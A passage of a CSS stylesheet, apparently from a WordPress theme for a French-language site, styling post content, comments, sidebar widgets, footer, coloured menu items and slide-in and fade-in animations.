}

.shareaholic-show-on-load {
    bottom: 0;
    position: absolute;
}

.ratingblock {
    margin-top: 20px !important;
}

.thumblock {
    margin-bottom: 10px !important;
}

.post-content {
    position: relative;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5 {
    color: #000;
    font-weight: normal;
    font-family: Arial, Helvetica, sans-serif;
    margin: 15px 0;
}

.post-content h1 {
    font-size: 30px;
    line-height: 35px;
}

.post-content h2 {
    font-size: 26px;
}

.post-content h3 {
    font-size: 22px;
}

.post-content h4 {
    font-size: 20px;
}

.post-content h5 {
    font-size: 18px;
}

.post-content {
    color: #262626;
    font: 12px/1.5 Helvetica, Arial, sans-serif;
}

.post-content p {
    margin: 10px 0;
}

.post-content ol {
    list-style: decimal;
    padding-left: 35px;
    margin: 15px 0;
}

.post-content ul {
    list-style: disc;
    padding-left: 35px;
    margin: 15px 0;
}

.post-content li {
    color: #262626;
    font: 12px/1.5 Helvetica, Arial, sans-serif;
    margin: 3px 0;
}

.post-content blockquote {
    padding: 15px 0 10px 65px;
    background: url("images/bq.png") 20px 0 no-repeat;
}

.post-content blockquote p {
    color: #8c8888;
    font: italic 16px Arial, Helvetica, sans-serif;
}

.post-content .search {
    float: none;
    margin-top: 15px;
    width: auto;
}

.post-content .search fieldset {
    width: 610px;
    height: 35px;
}

.post-content .search input {
    width: 570px;
    font-size: 16px;
}

.post-navigation {
    width: 610px;
    padding: 15px 0 0 30px;
    position: relative;
}

.post-navigation a {
    display: block;
    color: #000;
    font: 11px Helvetica, Arial, sans-serif;
    text-decoration: none;
    line-height: 1.5;
}

.post-navigation a:hover {
    text-decoration: none;
}

.post-navigation a em {
    display: block;
    color: #aaa9a9;
    font: italic 11px Arial, Helvetica, sans-serif;
}

.post-navigation a:hover span {
    text-decoration: underline;
}

.post-prev {
    width: 250px;
    min-height: 40px;
    padding-left: 30px;
    float: left;
    text-align: left;
    background: url("images/post_prev.png") 0 50% no-repeat;
}

.post-next {
    width: 250px;
    min-height: 40px;
    padding-right: 30px;
    float: right;
    text-align: right;
    background: url("images/post_next.png") 100% 50% no-repeat;
}

.line {
    width: 1px;
    height: 100%;
    background: #d9d9d9;
    position: absolute;
    top: 0;
    right: 305px;
}

/*** Images ***/

.post-content img {
    margin: 0 0 15px;
    height: auto;
    max-width: 610px;
}

.post-content h6 {
    position: relative;
    left: -30px;
}

.post-content .attachment img {
    max-width: 610px;
}

.post-content .alignnone,
.post-content img.alignnone {
    clear: both;
    display: block;
    margin-bottom: 15px;
}

.post-content .alignleft,
.post-content img.alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
    margin-top: 4px;
}

.post-content .alignright,
.post-content img.alignright {
    display: inline;
    float: right;
    margin-left: 15px;
    margin-top: 4px;
}

.post-content .aligncenter,
.post-content img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.post-content img.alignleft,
.post-content img.alignright,
.post-content img.aligncenter {
    margin-bottom: 15px;
}

.post-content .wp-caption {
    background: #f1f1f1;
    line-height: 18px;
    margin-bottom: 20px;
    padding: 4px;
    text-align: center;
}

.post-content .wp-caption img {
    margin: 5px 5px 0;
}

.post-content .wp-caption p.wp-caption-text {
    color: #888;
    font-size: 12px;
    margin: 5px;
}

.post-content .wp-smiley {
    margin: 0;
}

.post-content .gallery {
    margin: 0 auto 18px;
}

.post-content .gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 190px;
}

.post-content .gallery .gallery-item img {
    max-width: 190px;
    border: none !important;
    margin-bottom: 0;
}

.post-content .gallery .gallery-caption {
    color: #888;
    font-size: 12px;
    margin: 0 0 12px;
}

.post-content .gallery dl {
    margin: 0;
}

.post-content .gallery br+br {
    display: none;
}

.post-content .attachment img {
    display: block;
    margin: 0 auto;
}

/*** Comments ***/

.comments h3 {
    font-size: 18px;
    font-weight: normal;
    color: #000;
    padding: 15px 0 10px 30px;
    border-bottom: 1px solid #d9d9d9;
}

.comments a {
    color: #000;
}

#comments {
    margin-bottom: 30px;
}

.comment {
    padding: 15px 0 15px 30px;
    border-bottom: 1px dotted #d9d9d9;
}

.comment td {
    vertical-align: top;
}

.comment-meta {
    position: relative;
    min-height: 70px;
    font-size: 11px;
    margin-right: 30px;
}

.avatar {
    display: block;
    margin-right: 10px;
}

.comment-author {
    color: #aaa9a9;
}

.comment-author span {
    color: #000;
}

.comment-author a,
.comment-author span {
    text-decoration: none;
    text-transform: uppercase;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.comment-author a:hover {
    text-decoration: underline;
}

.comment-author,
.comment-date {
    white-space: nowrap;
}

.comment-reply-link {
    position: absolute;
    bottom: 1px;
    text-decoration: none;
}

.comment-reply-link:hover {
    text-decoration: underline;
}

.comment-text p {
    color: #4b4b4b;
    ;
    font: 12px Helvetica, Arial, sans-serif;
    margin-bottom: 15px;
}

.children {
    margin-left: 80px;
}

.children .children {
    margin-left: 50px;
}

.children .comment {
    padding-left: 0;
}

#respond p,
.nopassword {
    margin: 10px 0;
    font: 11px Helvetica, Arial, sans-serif;
}

.nopassword {
    padding-left: 30px;
}

#respond p a {
    text-decoration: none;
}

#respond p a:hover {
    text-decoration: underline;
}

#commentform {
    padding: 30px 0 0 30px;
}

#commentform table {
    width: 100%;
    margin-bottom: 15px;
}

#commentform td {
    vertical-align: top;
    width: 33.33%;
}

#commentform td p {
    font: bold 11px Helvetica, Arial, sans-serif;
    color: #333;
    margin-bottom: 5px;
}

#commentform td p span {
    color: #aaa9a9;
    font: italic 11px Arial, Helvetica, sans-serif;
}

.commform-textarea {
    border: 1px solid #d9d9d9;
    padding: 10px;
    margin-bottom: 10px;
}

#comment {
    width: 100%;
    height: 120px;
    padding: 0;
    margin: 0;
    border: none;
    border-color: #fff;
    overflow: auto;
}

.commform-author div {
    margin-right: 15px;
    border: 1px solid #d9d9d9;
    padding: 5px;
}

.commform-email div {
    border: 1px solid #d9d9d9;
    padding: 5px;
}

.commform-url p {
    margin-left: 15px !important;
}

.commform-url div {
    margin-left: 15px;
    border: 1px solid #d9d9d9;
    padding: 5px;
}

#author,
#email,
#url {
    width: 100%;
    margin: 0;
    padding: 0;
    border: none;
    font: 12px Helvetica, Arial, sans-serif;
    color: #333;
}

#submit {
    float: left;
    border: none;
    background: #ccc;
    color: #fff;
    font: bold 12px Helvetica, Arial, sans-serif;
    cursor: pointer;
    padding: 5px 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

#submit:hover {
    background: #000;
}

p#cancel-comment-reply {
    float: right;
    line-height: 28px;
    margin: 0;
}

/*** Sidebar ***/

.sidebar {
    width: 275px;
    padding: 4px 30px 0 0;
    float: right;
}

.widget {
    margin-bottom: 35px;
}

.widget-small {
    width: 130px;
}

.widget h3,
.widget-small h3 {
    color: #1f2122;
    font-size: 14px;
    font-weight: normal;
    text-transform: uppercase;
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid #990066;
}

.widget a,
.widget-small a {
    color: #000;
    text-decoration: none;
}

.widget a:hover,
.widget-small a:hover {
    text-decoration: underline;
}

.widget p,
.textwidget {
    color: #262626;
    font: 12px/1.3 Helvetica, Arial, sans-serif;
}

.widget p a,
.textwidget a {
    text-decoration: underline;
}

.widget p a:hover,
.textwidget a:hover {
    text-decoration: none;
}

.widget li,
.widget-small li {
    font-size: 12px;
    color: #262626;
    margin-bottom: 3px;
}

.widget_getconnected {
    margin-bottom: 20px;
}

/*.widget_getconnected .widget-body div {width: 50%; float: left; min-height: 40px; padding-bottom: 16px;}*/

.widget_getconnected .widget-body div {
    min-height: 26px;
}

.widget_getconnected .widget-body div a {
    display: block;
    color: #24211f;
    font-size: 14px;
    padding-left: 30px;
}

.widget_getconnected .widget-body div span {
    color: #838383;
    font: 11px Helvetica, Arial, sans-serif;
    padding-left: 25px;
}

.getconnected_rss a {
    background: url("images/getconnected_rss.png") 0 1px no-repeat;
}

.getconnected_twitter a {
    background: url("images/getconnected_twitter.png") 0 1px no-repeat;
}

.getconnected_fb a {
    background: url("images/getconnected_fb.png") 0 1px no-repeat;
}

.getconnected_flickr a {
    background: url("images/getconnected_flickr.png") 0 2px no-repeat;
}

.getconnected_behance a {
    background: url("images/getconnected_behance.png") 0 2px no-repeat;
}

.getconnected_delicious a {
    background: url("images/getconnected_delicious.png") 0 2px no-repeat;
}

.getconnected_stumbleupon a {
    background: url("images/getconnected_stumbleupon.png") 0 2px no-repeat;
}

.getconnected_tumblr a {
    background: url("images/getconnected_tumblr.png") 0 2px no-repeat;
}

.getconnected_vimeo a {
    background: url("images/getconnected_vimeo.png") 0 2px no-repeat;
}

.getconnected_youtube a {
    background: url("images/getconnected_youtube.png") 0 2px no-repeat;
}

.rpthumb {
    display: block;
    padding-bottom: 15px;
    margin-top: 15px;
    border-bottom: 1px dotted #d9d9d9;
}

.rpthumb img {
    width: 50px;
    width: 50px;
    margin-right: 15px;
    float: left;
}

.rpthumb-title {
    display: block;
    font: 12px Arial, Helvetica, sans-serif;
    margin-bottom: 6px;
}

.rpthumb-date {
    display: block;
    font-size: 11px;
    color: #aaa9a9;
}

.rpthumb:hover {
    text-decoration: none !important;
}

.rpthumb:hover .rpthumb-title {
    text-decoration: underline;
}

.widget_tag_cloud a {
    margin: 0 2px;
}

.widget_calendar table {
    width: 100%;
}

.widget_calendar caption {
    font-size: 13px;
    padding-bottom: 10px;
    text-align: left;
}

.widget_calendar th,
.widget_calendar td {
    padding: 5px 0;
    font-size: 13px;
}

.widget_calendar tbody a {
    text-decoration: underline;
}

.widget_calendar tbody a:hover {
    text-decoration: none
}

.sponsors .widget-body {
    text-align: center;
}

.sponsors .widget-body img {
    margin-bottom: 20px;
}

/*** Footer ***/

.footer {
    height: 40px;
    border-top: 1px solid #d9d9d9;
    padding: 20px 30px 0;
}

.footer p {
    font-size: 12px;
    color: #737373;
}

.footer a {
    color: #000;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}

p.copyright {
    float: left;
    color: #333;
}

p.copyright span {
    color: #737373;
}

.credits {
    float: right;
}

#scrolltotop {
    float: right;
    cursor: pointer;
    font-size: 14px;
}

#scrolltotop:hover {
    color: #990066;
}

/**** Menu ****/

/*Tendances*/

.category-4 .content-title {
    background-color: #BC007C;
}

.menu-item-22 {
    background-color: #BC007C;
}

.menu-item-22 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-22.dd_hover {
    background: #BC007C;
}

/*.dd li.menu-item-22 a{background-position: 128px 17px;}
.dd li.menu-item-22 a:hover{background-position: 128px 17px;}*/

/*Conseil*/

.category-6 .content-title,
.category-12 .content-title {
    background-color: #BC007C;
}

.menu-item-181 {
    background-color: #BC007C;
}

.menu-item-181 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-181.dd_hover {
    background: #BC007C;
}

/*News*/

.category-5 .content-title,
.category-8 .content-title,
.category-9 .content-title {
    background-color: #BC007C;
}

.menu-item-175 {
    background-color: #BC007C;
}

.menu-item-175 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-175.dd_hover {
    background: #BC007C;
}

/*Offre d'emploi*/

.page-id-308 .content-title,
.parent-pageid-308 .content-title {
    background-color: #BC007C;
}

.menu-item-614 {
    background-color: #BC007C;
}

/* Marques */

.menu-item-7093 {
    background-color: #BC007C
}

.menu-item-7093 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-7093.dd_hover {
    background: #BC007C;
}

/* All */

.dd li.menu-item-22 a,
.dd li.menu-item-181 a,
.dd li.menu-item-175 a,
.dd li.menu-item-7093 a
{
    color: white !important;
}

/*Contact*/

.page-id-157 .content-title {
    background-color: #CB92D3;
}

.menu-item-214 {
    background-color: #CB92D3;
}

#menu-right-menu li {
    padding: 2px 0px 2px 30px;
    background: #fff url(images/submenu_icon.gif) no-repeat;
    font-size: 14px;
}

#menu-item-220 {
    background-position: 0 0
}

#menu-item-298 {
    background-position: 0 -20px !important
}

#menu-item-219 {
    background-position: 0 -42px !important
}

#menu-item-232 {
    background-position: 0 -62px !important
}

#menu-item-479 {
    background-position: 0 -82px !important
}

.single .post-meta {
    padding: 10px 10px 5px 10px;
}

.single .post-meta h1 {
    margin-bottom: 10px;
}

.content-title h1 {
    font-weight: normal;
    margin-bottom: 0px !important;
    -webkit-animation: slide 0.5s ease-in-out;
    -moz-animation: slide 0.5s ease-in-out;
    -ms-animation: slide 0.5s ease-in-out;
    -o-animation: slide 0.5s ease-in-out;
    animation: slide 0.5s ease-in-out;
}

@-webkit-keyframes slide {
    from {
        -webkit-transform: translateX(-300px);
    }
    to {
        -webkit-transform: translateX(0)
    }
}

@-moz-keyframes slide {
    from {
        -moz-transform: translateX(-300px);
    }
    to {
        -moz-transform: translateX(0)
    }
}

@-ms-keyframes slide {
    from {
        -ms-transform: translateX(-300px);
    }
    to {
        -ms-transform: translateX(0)
    }
}

@-o-keyframes slide {
    from {
        -o-transform: translateX(-300px);
    }
    to {
        -o-transform: translateX(0)
    }
}

@keyframes slide {
    from {
        transform: translateX(-300px);
    }
    to {
        transform: translateX(0)
    }
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@-ms-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@-o-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

.widget-body .wysija-instruct {
    display: none;
}

.fb-like-box {
    border-bottom: 1px solid #990066;
}

#tribe-events-event-meta .column {
    width: 42% !important;
}

#tribe-events-event-meta dt {
    width: 100px !important;
}

.widget_recent_entries ul {
    list-style-type: disc;
    margin-left: 13px;
}